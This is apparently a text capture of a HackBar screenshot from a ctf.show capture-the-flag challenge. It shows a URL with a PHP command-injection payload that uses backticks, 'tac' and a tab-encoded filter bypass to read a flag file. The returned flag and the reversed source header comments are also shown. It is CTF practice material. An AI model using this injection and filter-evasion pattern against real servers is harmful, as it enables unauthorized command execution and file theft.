 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https://174df37d-08e1-4afe-a704-a4677d88dd6a.challenge.ctf.show/?c=echo(`tac%09fl*`);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{2c4f2669-566f-4c88-9bbc-fc588694b44e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date:
2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*